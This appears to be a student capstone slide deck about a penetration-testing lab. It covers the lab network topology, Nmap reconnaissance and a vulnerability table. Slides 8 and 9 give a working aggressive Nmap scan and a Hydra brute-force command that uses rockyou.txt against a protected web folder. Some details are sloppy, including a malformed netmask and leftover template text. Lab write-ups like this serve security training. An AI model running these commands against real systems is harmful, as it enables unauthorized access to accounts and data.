Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System Reported by Dmitry Baimakov on the 14th of November, 2021

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.25..0
Gateway: 192.168.1.1
Machines:
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.1
OS: Windows 10
Hostname: Azure Hyper-V

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Hyper-v Azure Machine | 192.168.1.1 | Cloud Based Host Machine
Kali | 192.168.1.90 | Attacking Machine
Capstone | 192.168.1.105 | Target Machine
ELK stack | 192.168.1.100 | Networking Monitoring VM running Kibana logs

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Port 80 open with public access CVE-2019-6579 | Open and unsecured access for anyone using port 80 | Folders and files are readily accessible
Brute Force CVE-2019-3746 | Attacker attempts to gain access with a script that tries numerous combinations using a password list | Using password lists like rockyou.txt by scripts such as ”John the Ripper”, “Hydra”, “Medusa” etc.
Directory Indexing Vulnerability CWE-548 | Attacker can view and download content of a directory located on a vulnerable device | Sensitive and confidential data exposure. System security breach
WebDAV Vulnerability | Exploit WebDAV on a server or using Shell access | WebDAV configurations are lacking - this allows hackers to remotely edit website’s content

Slide 8

Exploitation of nMap
Tools & Processes
Using aggressive Nmap scan
Nmap –sV –sC –sS –sU –A 192.168.1.105
I found out:
1. Types of ports are open
2. What services are running
3. Various critical paths
Achievements
All of the above can be used in order to gain further access. Port 22 can be used to SSH into a user, port 80 can be used to upload malicious files
Achievements
What did the exploit achieve? For example: Did it grant you a user shell, root access, etc.?

Slide 9


Exploitation using the Brute Force
Tools and Processes
Using Hydra (preinstalled on Linux)
and a password list (downloaded) I
ran the command hydra –l ashton –P
/root/Downloads/rockyou.txt –s 80 –f
192.168.1.105 http-get /company_folders/
secret_folder (Ashton’s name I found out
From nmap’s addresses by going to 192.16
8.1.105/company_folders)
Achievements
This exploit allowed me to further dive into
the Company’s directories that are only accessible with the user name and a password

Slide 10

